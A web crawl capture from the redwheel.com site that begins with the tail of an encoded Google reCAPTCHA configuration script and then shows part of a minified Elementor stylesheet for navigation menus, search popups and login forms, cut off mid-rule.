ZEcOCwp42XcKZw7YeUSxoYMOGe8KKZlLDtD0mwo9+w5HDmcKow7EyZcOLwprClsKCwrbChHjDkXQxwo3ChMK0w4DDn8OEFMOkwqF+BihJf8OYw4vChA4/NAjCg8OyaExnwovCsBtiwqEfQsKVIsOURMOiQE8COsOKw4DChWYcw5QDNsKQwpwSQlHCl8OwwrfCrsOFPcO0d1LDowl7wqYaw5NMJBbCisKsAcONw60mecONZ2bCg8OHworCqCA1w6RMeMKZwoJGdMKQbmpXw4Mhwp3CgsOCwpZgwoNuw6YDYinCosK/[base64]/DsGfDjRUhwqh3PHjCslpgw5/CtWjCvCzCp8KfwrLCvMK6NcKwwp5mwok0aVt1HHNEw4d6w6LDi1/DrcODw5XCjcKVwrLCi8KQdU0BExIWdkBhCHPDg8KMwo0Qw6cRCMOkVcKXw4HCvcOiOsOmwrHCqVkhBMKWS3LDkkYqwqPCuDbCpWhuacOmw4skw4nCjHVmHRXDgMKCw5k7LcOBw7LCpMOuC8OEwoQaIh/CsxLDryRAw7LCqHNuV8KsGF7Di1xdw75nKcK2LcKRasKXchhfwpJtwoksw5gaw6Azw5nDlgw9fisQFMKew5poHMOvwpjDosOeHcK1w6rDvnZpA8OiTsOlUGbCvCt0wpFjw6vCvmNZcDRkw7fCk34PwqFzGMOhJ8OdOD8DE2FlwpzCjXx+wq/[base64]/[base64]/CvMOACcOsDmTClcK+DQ/DuwhdYxPCpg7Dq0glZMOaFsKbwrDDrcK8fMKnwqQuw4g9QmlOwpAxw4LCi8K1fMKdw4s/wqg0YcKSwrvCh8Omwrw1FMKAw4Z4wpTCs27Cg8Obw6HClcKYw6hMCMKCecOXwobDixjCoMKSwrU/LikJcFTCmcO5S2dyHcObQmXCusKywqfDkwhRw5XDpFPCjUHCsB1SCMKowovCsHldwrvDkCR8wqLClFnCuMKyOk4fwozCh8Kyw7PDkQDCusOEGMOUcjYIDSJNS8O7wofDv0NBWDLDlsKNwpDDtMO7OMKcw4JCMCTCssO9OQo3wr/CrMO3w6srw74Zw6/CrcOVc104WcOLEsOtw7DCtMO1A8KIwosOO8KUwozDsi9XUMKtQsK0BcOyIMO8DTbDi8KOQUdRZDlEwocVEhNEe8Kyw5N6JRBuw4dNw67ClAPDtVRIwq5MSh7CssKYwr4oCMOVwpAswrHDrQ/ChDNhfWjCiMKyMMO7ImzCsnvDjT4kw5PCn1ZOC8OawoVobCzChcOvwp3DqMKTw7bCpsOSCMKDScKcDMO/LsKXw6lpUMKPKCoCw63ChG/Dk8KXX8KKw5c4YMOZeMOnw64Gw5I0wp7CocKWVDvCuhnCkhBVwpzCmE/CrMOdWsOAwpIdasOrDxJ6wo0hRMOhV2McdRpgwr/DqcO9w5fCmVFxQsK+w7MVDBDDnx8fdMOna8KtwrtEwqAGw4lqwqbDu8K3DMOvTcKRwrXDoVnDulEWwp/CuMKFL8OMUsO5f8OpYcOiKsKSZsOJLQlyfcOgOClAOH8vwopKNMOZw5fClsKyw5jCsRfDkmnDk8KwV8KaVShhwqsBSDl0DcOVw6QLNcK/w47CjcOkbXsfa8K4wo/CkXRqwr3Djw/CmTwEw600JgcpwpnDvjF+cG7CnWJpw6HChXrCjncrw5lqCMO1w57DpBPDo8KIw4sCwqrCrRUUwrRkBMOJZsKoG8KnQHjDpD1wMUs2FcOQHyYYw7XChF/Du8KFw4HCucKzDhppw7dHw6Z/UngKwqnDojLCt8KlFH/Cq3fCo37ClsKRP286M1A6wonCucObM8K5wpPCssKzIcOvV8KVXBDCn8OsPB/Cn8OzOENNw6kCUgwtwrMfwqRZIcOtwrVMw43CmMO2woE1Nm/Cq1FLOUnDp3zDjsORwpHDhcO2HcK9wqzDkWllw5BvG8KDw4VWUXHCpMK7csKjwpEDwp5UfVQcJsO0w6nDjMOFdMKbGcOQw47CmEc3wqjCnsKfOcKPByfDg0suwqvDpsK0w7XCiMO6w4M4DMOgw6IAEcKkMXQCwrvDowUFXhwGGiHCgmjCuAV2WB/CqcOew59tLcK9BDsUw61UAMOzwqciw5vCgg01e8OtwrxmXMKnwpdbRGFJw6cUwoA/wovDlMKmw5fDqHF+w6oww4rDgjAYQ8OPwqF+XMKoYXXCtjbCsn0nfcKnYXfCmBBEO8KwKsKvw6jChz/Dglwpwr8iwpdww7FIw5/DgsO3w4/Dk8KiRD/DuyI0c2hJFTIqwotdwqU0wpQcw7tHBybCkhvCg8Kmwqs6w7law6vDmUc2w6TCgA/[base64]/DvwPCkCLDksO6LMOXwqPCmcO8wo9UIWHDl8KYL8Kow5LCocOhZcO8QxkKf0LDv8KuIcOhCwskw75TwqjDiDcEw4jDhMKWwp4ww5gAeX0RIiVVw4BBwpDCrmYXe8OuwqnCqzQZAA/DjjYMM8KPY8OyQDvDl8KGwq8RKsKDASFGw4pjw5HDn8KJPTnDhHnDrsKNB0YJw73CjsKyw5LCkMOmwrDCon48woLCuBvCpcOqHUBGZQUPwo/CisOUw4XDmMKsw48eLAtHVRgqw4bCnhDDrg7CpsO7w7bDm8KqTXDDg2rCgcO5w4/Di8KKw4AZEj7Cji0eAyLCn8O4GEPCt03Cg8OVwpXCphQldy4zw7vCtXrChUtWE048w7jCrw99fWVrLsKvR8OhIznDqcKqRsOBw68HakhlwrfCucO5EsK5Ig4LFMOTw4bClg3CoXoYwrrDh8O0wq3CrMOpw6jCqsKlwr8Cw7rCksOfCcO4wpTCsStHwrIDfWjCu8K8w5/DvsKoJ8OCTn7DusO8UTXDnmrDnMKEw4YXIcKfwoHDvn7CmcKJRRdeUMK6acO3wonDpcKOwqgQwrvDtGg/w6/DlsKNw5poPsOkdsKtVXrClMKADMKbwocqOEBjb8Knw55Kwp5SAsKAAMKHw6HCuy3CgcKrScOadm/[base64]/DlsOPwoh9HRjDrHYjw7LCrH7Cjl/ClMOVQ8KXYMKrw4zCucKEwqvCssKjMsKkw4rDh8K1w7VBw4J1UFoMHWEbSMOqZXrDo8KPUMO7w5B+N1BuwrdvV8OZXcKJOsOxw7Uuw5p3GMKzw6xtJMKvw7Ucw71TH8KnCcOsLMOUM1cvwrLDr1nCu8K9wp3DicOfXcOwYTUKKAhrMwUVw7ZDQH/[base64]/Ct1TCnsO/wpkzSsOkwqLCkcOqccKXw6Npw7jCsSrDlsO5c8OywrsLwp9Jb1lNwpfCq8OTE31Bw6Q4w5LCq3Qfw5EJFz4pw5Uuw4PDvMOlOUAWeA/Dr8OlwphvQ8KnwrfDvMO6EcOne8OWVMK9Mi/Dm8KmwprDg8O2Mz8iVnzCmV13wovCsCzCssO6McONLsOgUUkKI8K4wq/Dr8Okw65SDcO3fcKEYMO0LsKOwrRPwqMOw7vCi0wLwpvCk1VbwojChTxBw7jDimNfdWR8ecK9w7AdA8KvBsOpbcO9OsO+Tk8EwolnEjLDgsOkw7DDiGHCtmI1w79eFsOqIcKIwprDhkZtZsO/w43CmS51w5HCqcOtw6Zuw43Ck8KmCC3DicOmRmYSw43Cl8Kew49lwpQpw5XDhwN6w53DhV1hwr/Do8OFJMKswqEqWMK1wqxew6Jsw6jDkMOgw6pRLMO+w5bCgcKow5hpwoHCqMOjwp/[base64]/FELCocKmwo/CtjfDnMOFw4Vjw7luA8OgasKLw7rDr8KYTCfCr8OZw6LCmMOKPgbCqlfDuDFZwog/wq7DmMOlaErDp2nCt8OrCTDCh8OTwpF0LsO8w54uw4EcOyUgUMKWIU/ClMOEw49aw7/Ct8KOw5MoAzDDnEDDoxFxw6Q/wosfKR82w5FJWzvDkRApw6HDoMOOWUlPw5NGw7Mkw4fDghrCvWXCkMOawqjChcK/bwNsU8Kdwo/CmBDCqiY1N8OyOsO+w48BI8Okw53Ct8KDwr/DrMONPglCQw7DhVfCnsO9wo/CrTMvw67CjsOsAVTDhMK3CsOyMcOPwoTCijfCpgU+T1DCgzQ4wrfDmHFnRcKASsKVYn7CkkfDklNJF8OXEMOzw4/CnWg1woXCq8KRw49KCwbDqnFoIRzDlzE5wo3DjX/CgGrCgXdawp4ZwpfCv2UPIUkERMOyMnZxUcOdwrY2wpQ4w6IYwoQWRi7DoANeKcOsWsKTw7/CksOqw4TComw9U8OrwqQpT8OiA0gmUGs5woYHwrF/[base64]/[base64]/McOUwrPDt8KKwpLDpW9pwp3DucOKdsKkwp4jKlDCqsO+KFpEw7PDlk7DtCB3w5hAB0web3fDuD7CjcO5AVbDlsKPw4JTZ8O4wq7ChsOnw5jDmcKXwo3Cp1TDhlHCqMOuXnXCi8OjDz/DrMOfw73Cs2/DicOXBTjCusKKQ8KrwoTCkTvDli1xw44uNkrCjcODLsKAdMOQVcOgdsKPwp8oHXbCih/[base64]/Ch14TwqjDj8KqHMO7wpfClcKiw5hKAlDChUXDp8KSwoDCoDInw6c2dsOUw5TCoMKAw5DCisKCA8OcAcKxw4XDqsOEw4/[base64]/DqsOecUnDgMO/AcObw7LDrsOPA8OuE8OtSHfCsMO+ESZUwokrB8KlYcOpwq7Cg2YMJWPClhkbw7EvwrEXZFYsM8KvJMKCwqIMwr8lwpMCLsKswr46woB3G8K5I8KlwrgRwoPCtMK/MSZiOxfDgcOzwobCkMK1w4PDssKCw6VpPWjCv8OvT8OMw6vChAdgVMKYw6RdC3TCsMONwpnDhxXDvMKvEXXDkwvCmVtnRMOoAQLDs8Opw5AIwr3CkEk7CUwzFcOrw4AofMKEw4ozD3fCq8K2dmPDscOhw7l8w5/Cm8KYwqlhPCR1w6LClhYCw41GVXohw6zCqMOQw5nDt8KUw7xtwqHCmi0/wo3CkMKTDcOWw7JkT8OnPAXDoVzCgcKuw7zCgFtDIcObw6AJHlJhfG/CssObQ0nCn8Kbw5pSw6NOL3/DliJEwrfDr8KuwrXCucO4w6UYf1EKcVphdEXCmsOuaB9cw6zCkV7CjGUnw5AJw7s2w5TDtsKrwoB0w7PCu8KSw7PDuRTDsWDDsyZVw7RQG1fDpcOGw7LDscOCw7XCo8OhLsKGT8OjwpbCpnzCk8OMwq1Swq/[base64]/Di8OBbGTDucKBw4EWTcKed8KKwo94d1zDicKzw6XCpiPCisK5w5PCpWnDssKxwrMyF3dTH3YCwqbDs8OzRy3Cpy0NVsKxw7low6BNw7F5CjTCu8O5PQPCqcOLIMKww67DtzU/w5LCqn84w6VzwrfCnAHChMOAw5ZRMcOTw5zDg8OLw5fDq8KnwowEZSvDnyNSUMO7wpDCuMOiw4PDrsKDw5DCq8KYLMOYZHHCq8OcwoAODVJUPsKSNnXCqcODwpXCu8OVLMKfwq3DvzLDvsKmwq/[base64]/[base64]/CmcObQzQgw7hwwrsENiQXRk80w5zCqsKaw6JqwrYEcU5FScO/OwZqbsK0wpnCucO6TcOURsKpw4zCosKse8O2MsKRwpAOwootw53Co8KLw4xnwrJSw57DmMK+FMKAXsKEeDzDlcOXw4x3EB/ChsOQGDfDj2DDt0rChU8KNRPCtwnDj0MKPQxZbMOGLsOvw7ppfU3CgANfI8KMLWVwwo5Ew4rDsMKDccK1w63Cn8Ocw598wr0ZI8KMBzzDkcOgEMKkw6nChQnDlsOwwpsMWcOpFC3CnMOnGWp7V8OCwr7Ch0bDrcO7GBBmwrrCuWDCqcOmw7/CuMKuXVXDkcK9wpDDu0bCqVwZw4TDusKqwqQ3w6UUwrDDvcOywpPDm2LDt8OLwqzDgHRmwpZnw6Aqw4DDl8KwQ8KRw4kLLMOLc8KzYwnCpMKwwq4Ww6TCtRbDmzIgdk/CtUQ2w4HDvi0RNDHDhH7DpMKQWsKbw4wcTAHChMKwNEB6w6XCpcKrwofCscKYfcOGwqduDnPCqcOZZlcsw5TCpx3Cg8K5w77CvmnDp3HDgMK0Unw\\u003d\x22],null,[\x22conf\x22,null,\x226LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,630],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.redwheel.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+5txFrtD7sVwKxe05SnnXze6aaIiyIUwUQ2zT+nCVA4\\u003d\x22,1,0,null,1,1769781013914,0,0,[209,90],null,[130],\x22RC-DOfZ5X9grvzfeg\x22,null,null,null,null,null,\x220dAFcWeA5zXh_NhIX5oVDBy6DIzBvJO7pzWX_2YLLoUoBCFVkIxxAHYTYuY0YXHV09wLaYkYAW2ZaTkIxbMScNVU77qcV66tgF9A\x22,1769863813789]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1758017462
body_size: 4310
content:
.kurtosys-auth-links{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-auth-links__section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-auth-links__item{margin-right:5px;margin-left:5px;display:block}.kurtosys-auth-links__item-icon{margin-right:5px}.kurtosys-logo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.kurtosys-logo__link{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.kurtosys-logo-display-block .kurtosys-logo__link{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.kurtosys-search{position:relative}.kurtosys-search__label{display:block;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0}.kurtosys-search__form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.kurtosys-search__field{width:100%}.kurtosys-search__field[type="search"]{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none}.kurtosys-search__submit{margin-left:10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none}.kurtosys-search__submit-icon+.kurtosys-search__submit-label{margin-left:4px}.kurtosys-search__popup{visibility:hidden;position:absolute;z-index:2;top:-999em;left:-999em;width:250px;opacity:0}.kurtosys-search-popup-active .kurtosys-search__popup{opacity:1}.kurtosys-transition-out .kurtosys-search__popup{opacity:0}.kurtosys-transition-in .kurtosys-search__popup{opacity:1}.kurtosys-search-popup-active .kurtosys-search__popup,.kurtosys-transition-out .kurtosys-search__popup,.kurtosys-transition-in .kurtosys-search__popup{visibility:visible;top:0;left:0}.kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:opacity 200ms linear, -webkit-transform 200ms linear;transition:opacity 200ms linear, -webkit-transform 200ms linear;-o-transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}.kurtosys-transition-in .kurtosys-search__popup.kurtosys-search__popup--move-up-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 200ms linear, -webkit-transform 200ms linear;transition:opacity 200ms linear, -webkit-transform 200ms linear;-o-transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.kurtosys-transition-in .kurtosys-search__popup.kurtosys-search__popup--move-down-effect:not(.kurtosys-search__popup--full-screen){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup.kurtosys-search__popup--fade-effect{-webkit-transition:opacity 200ms linear;-o-transition:opacity 200ms linear;transition:opacity 200ms linear}.kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:opacity 200ms linear, -webkit-transform 200ms linear;transition:opacity 200ms linear, -webkit-transform 200ms linear;-o-transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear;transition:opacity 200ms linear, transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-transition-out .kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.kurtosys-transition-in .kurtosys-search__popup.kurtosys-search__popup--scale-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-search__popup-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-search__popup-close{margin-left:10px;border:none}.kurtosys-search__popup--full-screen{position:fixed;top:0;bottom:0;left:0;right:0;z-index:9998;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:auto;padding:30px;background-color:rgba(0,0,0,0.7);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.kurtosys-search-popup-active .kurtosys-search__popup--full-screen{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--none-effect{-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--none-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--fade-effect,.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--fade-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect,.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect{-webkit-transition:opacity 200ms linear;-o-transition:opacity 200ms linear;transition:opacity 200ms linear}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect,.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect,.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect,.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px);-webkit-transition:-webkit-transform 200ms linear;transition:-webkit-transform 200ms linear;-o-transition:transform 200ms linear;transition:transform 200ms linear;transition:transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-up-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:-webkit-transform 200ms linear;transition:-webkit-transform 200ms linear;-o-transition:transform 200ms linear;transition:transform 200ms linear;transition:transform 200ms linear, -webkit-transform 200ms linear}.kurtosys-search-popup-active .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-transition-out .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.kurtosys-transition-in .kurtosys-search__popup--full-screen.kurtosys-search__popup--move-down-effect .kurtosys-search__form{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.kurtosys-search__popup--full-screen .kurtosys-search__popup-content{width:500px;max-width:100%}.kurtosys-search__popup--full-screen .kurtosys-search__popup-close{position:absolute;top:0;right:0;margin:30px}@media (max-width: 768px){.kurtosys-search__popup--full-screen .kurtosys-search__popup-close{margin:15px}}.kurtosys-search__popup-trigger-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.kurtosys-search__popup-trigger{border:none}.kurtosys-login label{display:block}.kurtosys-login p{margin:0;padding:0}.kurtosys-login-lost-password-link{display:inline-block;margin-top:15px}.kurtosys-login-message{margin-top:15px;margin-bottom:15px;color:#f00}.kurtosys-login-lost-password-link+.kurtosys-login-message a[href*="action=lostpassword"]{display:none}.kurtosys-register__row{padding:0;margin:0}.kurtosys-register__label{display:block}.kurtosys-register-message{margin-top:15px;margin-bottom:15px;color:#f00}.kurtosys-nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.kurtosys-nav .menu-item-has-children{position:relative}.kurtosys-nav .menu-item-link{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:5px 10px}.kurtosys-nav .menu-item-link.menu-item-link-top{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:8px 15px}.kurtosys-nav .menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.kurtosys-nav-item-desc{display:block}.kurtosys-nav-arrow{margin-left:10px}.kurtosys-nav__sub{position:absolute;left:0;top:-999em;visibility:hidden;z-index:999;width:200px;background:#fff;opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 200ms, -webkit-transform 200ms;transition:opacity 200ms, -webkit-transform 200ms;-o-transition:transform 200ms, opacity 200ms;transition:transform 200ms, opacity 200ms;transition:transform 200ms, opacity 200ms, -webkit-transform 200ms;-webkit-transition-timing-function:cubic-bezier(0.17, 0.67, 0.83, 0.67);-o-transition-timing-function:cubic-bezier(0.17, 0.67, 0.83, 0.67);transition-timing-function:cubic-bezier(0.17, 0.67, 0.83, 0.67)}@media (max-width: 768px){.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav__sub{position:static;top:0;left:0;width:100% !important;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);display:none}}.kurtosys-nav--vertical-sub-bottom .kurtosys-nav__sub{position:static;top:0;left:0;width:100%;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);display:none}.menu-item.kurtosys-nav-hover>.kurtosys-nav__sub{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (max-width: 768px){.kurtosys-mobile-menu.kurtosys-nav-wrap .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub{display:block}}.kurtosys-nav--vertical-sub-bottom .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub{display:block}.menu-item.kurtosys-nav-hover>.kurtosys-nav__sub,.menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub{top:0;left:100%;visibility:visible}.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub,.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub{left:auto;right:100%}.menu-item.kurtosys-nav-hover>.kurtosys-nav__sub.kurtosys-nav-depth-0,.menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub.kurtosys-nav-depth-0{top:100%;left:0}.kurtosys-nav--vertical .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub.kurtosys-nav-depth-0,.kurtosys-nav--vertical .menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub.kurtosys-nav-depth-0{top:0;left:100%}.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover>.kurtosys-nav__sub.kurtosys-nav-depth-0,.kurtosys-nav--vertical-sub-left-side .menu-item.kurtosys-nav-hover-out>.kurtosys-nav__sub.kurtosys-nav-depth-0{left:auto;right:100%}.kurtosys-nav-align-space-between .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (max-width: 1024px){.kurtosys-nav-tablet-align-space-between .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width: 1024px){.kurtosys-nav-tablet-align-center .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-tablet-align-flex-start .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-tablet-align-flex-end .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}@media (max-width: 768px){.kurtosys-nav-mobile-align-space-between .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width: 768px){.kurtosys-nav-mobile-align-center .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-mobile-align-flex-start .kurtosys-nav--horizontal>.menu-item,.kurtosys-nav-mobile-align-flex-end .kurtosys-nav--horizontal>.menu-item{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}.kurtosys-nav.kurtosys-nav--vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.kurtosys-nav.kurtosys-nav--vertical .menu-item-link.menu-item-link-top{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.kurtosys-nav.kurtosys-nav--vertical .menu-item-link.menu-item-link-top .kurtosys-nav-arrow{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-top .kurtosys-nav-arrow,.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-sub{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.kurtosys-nav.kurtosys-nav--vertical-sub-left-side .kurtosys-nav-arrow{margin-left:0;margin-right:10px;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.kurtosys-nav-align-space-between .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:auto}@media (max-width: 1024px){.kurtosys-nav-tablet-align-space-between .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:auto}}@media (max-width: 1024px){.kurtosys-nav-tablet-align-center .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-tablet-align-flex-start .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-tablet-align-flex-end .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:0}}@media (max-width: 768px){.kurtosys-nav-mobile-align-space-between .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top 